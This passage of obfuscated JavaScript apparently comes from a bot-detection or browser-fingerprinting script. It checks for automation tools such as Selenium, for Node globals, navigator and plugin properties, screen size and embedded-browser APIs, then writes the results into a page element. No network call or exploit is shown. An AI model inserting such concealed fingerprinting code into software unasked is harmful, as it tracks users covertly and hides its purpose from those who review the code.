'\x4b\x5a\x4b\x5a'),_0x0eb8('0x12a', '\x74\x28\x28\x71'),function(){var _0x1d20b8=domAutomation;return _0x1d20b8;}],[_0x0eb8('0x12b', '\x37\x68\x56\x56'),_0x0eb8('0x12c', '\x79\x5b\x56\x4e'),function(){var _0x19de36=domAutomationController;return _0x19de36;}],[_0x0eb8('0x12d', '\x5b\x6a\x39\x71'),_0x0eb8('0x12e', '\x6b\x6e\x4c\x57'),function(){var _0x10addb=_Selenium_IDE_Recorder;return _0x10addb;}],[_0x0eb8('0x12f', '\x6c\x75\x5d\x33'),_0x0eb8('0x100', '\x38\x35\x32\x6e'),function(){return document[_0x0eb8('0x130', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x131', '\x6c\x43\x26\x79'),_0x0eb8('0x132', '\x50\x5a\x28\x49'),function(){return document[_0x0eb8('0x133', '\x64\x6d\x5e\x43')];}],[_0x0eb8('0x134', '\x6b\x34\x6c\x77'),_0x0eb8('0x135', '\x74\x54\x69\x51'),function(){return process[_0x0eb8('0x136', '\x79\x5b\x56\x4e')];}],[_0x0eb8('0x137', '\x70\x67\x50\x31'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){return global[_0x0eb8('0x138', '\x78\x6b\x64\x7a')];}],[_0x0eb8('0x139', '\x31\x26\x38\x79'),_0x0eb8('0x11e', '\x45\x5d\x29\x24'),function(){return global[_0x0eb8('0x13a', '\x43\x4b\x6a\x4c')];}],[_0x0eb8('0x13b', '\x63\x30\x68\x54'),_0x0eb8('0x13c', '\x76\x34\x6b\x4b'),function(){return WebAssembly;}],[_0x0eb8('0x13d', '\x24\x50\x40\x25'),_0x0eb8('0x13e', '\x6b\x34\x6c\x77'),function(){return _0x53c4ab[_0x0eb8('0x13f', '\x56\x49\x6e\x64')](require,'\x66\x73');}],[_0x0eb8('0x140', '\x6c\x43\x26\x79'),_0x0eb8('0x141', '\x58\x65\x25\x73'),function(){return _0x53c4ab[_0x0eb8('0x142', '\x4d\x54\x57\x77')](globalThis,global);}],[_0x0eb8('0x143', '\x6b\x34\x6c\x77'),_0x0eb8('0x144', '\x4c\x71\x69\x21'),function(){return window[_0x0eb8('0x145', '\x58\x65\x25\x73')]();}],[_0x0eb8('0x146', '\x23\x47\x6c\x75'),_0x0eb8('0x147', '\x66\x63\x7a\x73'),function(){return navigator[_0x0eb8('0x148', '\x6c\x75\x5d\x33')];}],[_0x0eb8('0x149', '\x23\x47\x6c\x75'),_0x0eb8('0x14a', '\x69\x5b\x50\x48'),function(){return navigator[_0x0eb8('0x14b', '\x61\x7a\x53\x50')];}],[_0x0eb8('0x14c', '\x64\x6d\x5e\x43'),_0x0eb8('0x14d', '\x6a\x50\x59\x77'),function(){return navigator[_0x0eb8('0x14e', '\x50\x5a\x28\x49')];}],[_0x0eb8('0x14f', '\x74\x71\x70\x6b'),_0x0eb8('0x108', '\x70\x67\x50\x31'),function(){return _0x53c4ab[_0x0eb8('0x150', '\x69\x5b\x50\x48')](navigator[_0x0eb8('0x151', '\x43\x4b\x6a\x4c')],'\x43');}],[_0x0eb8('0x152', '\x64\x5a\x6a\x50'),_0x0eb8('0x153', '\x69\x7a\x6c\x4a'),function(){window[_0x0eb8('0x154', '\x47\x51\x6e\x75')]=Object[_0x0eb8('0x155', '\x6c\x75\x5d\x33')](window);return window[_0x0eb8('0x156', '\x4b\x5a\x4b\x5a')][_0x0eb8('0x3f', '\x77\x43\x38\x45')];}],[_0x0eb8('0x157', '\x4b\x5a\x4b\x5a'),_0x0eb8('0x158', '\x31\x26\x38\x79'),function(){return _0x53c4ab[_0x0eb8('0x159', '\x70\x51\x44\x25')](window[_0x0eb8('0x15a', '\x4a\x4b\x79\x72')],0x0);}],[_0x0eb8('0x15b', '\x45\x5d\x29\x24'),_0x0eb8('0x15c', '\x50\x5a\x28\x49'),function(){return _0x53c4ab[_0x0eb8('0x15d', '\x77\x43\x38\x45')](window[_0x0eb8('0x15e', '\x74\x71\x70\x6b')],0x0);}],[_0x0eb8('0x15f', '\x43\x4b\x6a\x4c'),_0x0eb8('0x160', '\x56\x49\x6e\x64'),function(){return window[_0x0eb8('0x161', '\x6c\x75\x5d\x33')];}],[_0x0eb8('0x162', '\x50\x5a\x28\x49'),_0x0eb8('0x102', '\x5b\x6a\x39\x71'),function(){return window[_0x0eb8('0x163', '\x48\x6e\x47\x6a')][_0x0eb8('0x164', '\x69\x5b\x50\x48')]();}],[_0x0eb8('0x165', '\x74\x54\x69\x51'),_0x0eb8('0x166', '\x45\x24\x32\x44'),function(){return _0x53c4ab[_0x0eb8('0x167', '\x43\x45\x64\x55')](Boolean,_0x53c4ab[_0x0eb8('0x168', '\x54\x48\x32\x5b')](typeof process,_0x0eb8('0xe0', '\x70\x67\x50\x31'))&&process[_0x0eb8('0x169', '\x43\x45\x64\x55')]&&process[_0x0eb8('0x16a', '\x73\x57\x57\x66')][_0x0eb8('0x16b', '\x54\x48\x32\x5b')]);}],[_0x0eb8('0x16c', '\x38\x35\x32\x6e'),_0x0eb8('0x16d', '\x70\x51\x44\x25'),function(){return document[_0x0eb8('0x16e', '\x43\x4b\x6a\x4c')];}],[_0x0eb8('0x16f', '\x50\x5a\x28\x49'),_0x0eb8('0x110', '\x38\x49\x44\x5d'),function(){return eval[_0x0eb8('0x170', '\x5b\x6a\x39\x71')]()[_0x0eb8('0x96', '\x61\x7a\x53\x50')];}],[_0x0eb8('0x171', '\x61\x7a\x53\x50'),_0x0eb8('0x172', '\x73\x57\x57\x66'),function(){return navigator[_0x0eb8('0x173', '\x6b\x6e\x4c\x57')][_0x0eb8('0x174', '\x4b\x5a\x4b\x5a')];}],[_0x0eb8('0x175', '\x56\x29\x48\x34'),_0x0eb8('0x176', '\x6c\x75\x5d\x33'),function(){return deviceType;}],[_0x0eb8('0x177', '\x6c\x43\x26\x79'),_0x0eb8('0x178', '\x61\x7a\x53\x50'),function(){return screen[_0x0eb8('0x179', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x17a', '\x78\x26\x6a\x38'),_0x0eb8('0x17b', '\x56\x49\x6e\x64'),function(){return screen[_0x0eb8('0x17c', '\x4a\x4b\x79\x72')];}],[_0x0eb8('0x17d', '\x4b\x5a\x4b\x5a'),_0x0eb8('0x11c', '\x45\x24\x32\x44'),function(){var _0x43d5d4=eoapi;return _0x43d5d4;}],[_0x0eb8('0x17e', '\x58\x65\x25\x73'),_0x0eb8('0x17f', '\x73\x57\x57\x66'),function(){var _0x212fef=eoapi_VerifyThis;return _0x212fef;}],[_0x0eb8('0x180', '\x43\x4b\x6a\x4c'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){var _0xe3c063=eoapi_extInvoke;return _0xe3c063;}],[_0x0eb8('0x181', '\x56\x29\x48\x34'),_0x0eb8('0x147', '\x66\x63\x7a\x73'),function(){var _0x33d037=eoWebBrowserDispatcher;return _0x33d037;}],[_0x0eb8('0x182', '\x78\x26\x6a\x38'),_0x0eb8('0x122', '\x4a\x4b\x79\x72'),function(){return window[_0x0eb8('0x183', '\x79\x5b\x56\x4e')];}],[_0x0eb8('0x184', '\x6a\x50\x59\x77'),_0x0eb8('0x185', '\x37\x68\x56\x56'),function(){return _0x53c4ab[_0x0eb8('0x186', '\x6c\x75\x5d\x33')](navigator[_0x0eb8('0x187', '\x79\x5b\x56\x4e')][_0x0eb8('0x188', '\x76\x34\x6b\x4b')],0x2);}],[_0x0eb8('0x189', '\x61\x7a\x53\x50'),_0x0eb8('0x18a', '\x64\x6d\x5e\x43'),function(){return _0x53c4ab[_0x0eb8('0x18b', '\x50\x5a\x28\x49')](navigator[_0x0eb8('0xc3', '\x78\x26\x6a\x38')][_0x0eb8('0x18c', '\x54\x48\x32\x5b')],0x2);}],[_0x0eb8('0x18d', '\x50\x5a\x28\x49'),_0x0eb8('0x18e', '\x43\x45\x64\x55'),function(){return window[_0x0eb8('0x18f', '\x6b\x6e\x4c\x57')];}],[_0x0eb8('0x190', '\x33\x38\x28\x37'),_0x0eb8('0x191', '\x4a\x4b\x79\x72'),function(){return navigator[_0x0eb8('0x192', '\x50\x5a\x28\x49')][_0x0eb8('0x193', '\x4a\x4b\x79\x72')][0x0][_0x0eb8('0x194', '\x4d\x54\x57\x77')];}],[_0x0eb8('0x195', '\x77\x43\x38\x45'),_0x0eb8('0x18a', '\x64\x6d\x5e\x43'),function(){return navigator[_0x0eb8('0x196', '\x6b\x34\x6c\x77')][_0x0eb8('0x197', '\x38\x49\x44\x5d')][0x1][_0x0eb8('0x198', '\x74\x54\x69\x51')];}],[_0x0eb8('0x199', '\x78\x6b\x64\x7a'),_0x0eb8('0xa5', '\x43\x45\x64\x55'),function(){return navigator[_0x0eb8('0x19a', '\x54\x48\x32\x5b')][_0x0eb8('0x19b', '\x6b\x34\x6c\x77')][0x2][_0x0eb8('0x19c', '\x74\x71\x70\x6b')];}],[_0x0eb8('0x19d', '\x38\x35\x32\x6e'),_0x0eb8('0x14d', '\x6a\x50\x59\x77'),function(){return navigator[_0x0eb8('0x19e', '\x38\x49\x44\x5d')][_0x0eb8('0x19f', '\x4c\x71\x69\x21')];}],[_0x0eb8('0x1a0', '\x24\x50\x40\x25'),_0x0eb8('0x13e', '\x6b\x34\x6c\x77'),function(){return navigator[_0x0eb8('0x1a1', '\x38\x49\x44\x5d')];}],[_0x0eb8('0x1a2', '\x66\x63\x7a\x73'),_0x0eb8('0x1a3', '\x24\x50\x40\x25'),function(){return navigator[_0x0eb8('0x1a4', '\x38\x35\x32\x6e')][_0x0eb8('0x1a5', '\x48\x6e\x47\x6a')];}],[_0x0eb8('0x1a6', '\x63\x30\x68\x54'),_0x0eb8('0x1a7', '\x31\x70\x76\x5e'),function(){return navigator[_0x0eb8('0x1a8', '\x33\x38\x28\x37')][_0x0eb8('0x1a9', '\x31\x70\x76\x5e')];}]];try{var _0x3a091d=_0x0eb8('0x1aa', '\x76\x34\x6b\x4b')[_0x0eb8('0xc', '\x48\x6e\x47\x6a')]('\x7c'),_0x47a39e=0x0;while(!![]){switch(_0x3a091d[_0x47a39e++]){case'\x30':_0x53c4ab[_0x0eb8('0x1ab', '\x79\x5b\x56\x4e')](_0x37418e,_0x53c4ab[_0x0eb8('0x1ac', '\x79\x5b\x56\x4e')](_0x235ef3,_0x47f278));continue;case'\x31':_0x47f278[_0x0eb8('0x1ad', '\x54\x48\x32\x5b')]([_0x53c4ab[_0x0eb8('0x1ae', '\x61\x7a\x53\x50')](_0x53c4ab[_0x0eb8('0x1af', '\x45\x24\x32\x44')](_0x53c4ab[_0x0eb8('0x1b0', '\x78\x26\x6a\x38')]('\x27',_0x317849),'\x27'),_0x0eb8('0x1b1', '\x64\x5a\x6a\x50')),_0x0eb8('0x16d', '\x70\x51\x44\x25'),function(){return _0x317849[_0x0eb8('0x1b2', '\x56\x49\x6e\x64')]();}]);continue;case'\x32':for(var _0x2ffd50=0x0;_0x53c4ab[_0x0eb8('0x1b3', '\x79\x5b\x56\x4e')](_0x2ffd50,0x7);_0x2ffd50++){_0x127ba7+=_0x3c64c5[_0x2ffd50];}continue;case'\x33':if(_0x5b3924){try{_0x49b8eb[_0x0eb8('0x1b4', '\x4d\x54\x57\x77')]=_0x53c4ab[_0x0eb8('0x1b5', '\x48\x6e\x47\x6a')](_0x2b2e1d,_0x5b3924);}catch(_0xd40434){}}continue;case'\x34':_0x53c4ab[_0x0eb8('0x1b6', '\x37\x68\x56\x56')](_0x5817f9);continue;case'\x35':var _0x317849=_0x0eb8('0x1b7', '\x4d\x54\x57\x77');continue;case'\x36':if(_0x149ddf){_0x47f278[_0x0eb8('0x1b8', '\x74\x54\x69\x51')]([_0x149ddf,_0x0eb8('0x16d', '\x70\x51\x44\x25')]);_0x53c4ab[_0x0eb8('0x1b9', '\x23\x47\x6c\x75')](_0x37418e,_0x53c4ab[_0x0eb8('0x1ba', '\x6b\x6e\x4c\x57')](_0x235ef3,_0x47f278));}continue;case'\x37':var _0x3c64c5=_0x0eb8('0x1bb', '\x6a\x50\x59\x77');continue;case'\x38':_0x823e1d[_0x0eb8('0x1bc', '\x4d\x54\x57\x77')](_0x0eb8('0x1bd', '\x37\x68\x56\x56'))[_0x0eb8('0x1be', '\x43\x45\x64\x55')]=_0x53c4ab[_0x0eb8('0x1bf', '\x76\x34\x6b\x4b')](_0x0eb8('0x1c0', '\x74\x54\x69\x51'),_0x1a51dc[_0x0eb8('0x1c1', '\x5b\x6a\x39\x71')][_0x0eb8('0x1c2', '\x47\x51\x6e\x75')]());continue;case'\x39':var _0x5acb5f='';continue;case'\x31\x30':var _0x127ba7='';continue;case'\x31\x31':if(!_0x1a51dc[_0x0eb8('0x1c3', '\x43\x45\x64\x55')])_0x1a51dc[_0x0eb8('0x1c4', '\x61\x7a\x53\x50')]=_0x2b2380;continue;case'\x31\x32':for(var _0x4dc14c=0x7;_0x53c4ab[_0x0eb8('0x1c5', '\x45\x24\x32\x44')](_0x4dc14c,_0x3c64c5[_0x0eb8('0x1c6', '\x68\x64\x39\x21')]);_0x4dc14c++){_0x5acb5f+=_0x3c64c5[_0x4dc14c];}continue;}break;}}catch(_0x24ca0c){_0x823e1d[_0x0eb8('0x1c7', '\x79\x5b\x56\x4e')](_0x0eb8('0x1c8', '\x5b\x6a\x39\x71'))[_0x0eb8('0x1c9', '\x38\x49\x44\x5d')]=_0x53c4ab[_0x0eb8('0x1ca', '\x56\x49\x6e\x64')](_0x0eb8('0x1cb', '\x54\x48\x32\x5b'),_0x1a51dc[_0x0eb8('0x1cc', '\x33\x38\x28\x37')](_0x24ca0c[_0x0eb8('0x1cd', '\x78\x26\x6a\x38')]));}finally{if(_0x5b3924)_0x49b8eb[_0x0eb8('0x1ce', '\x64\x6d\x5e\x43')]=_0x5b3924;}}());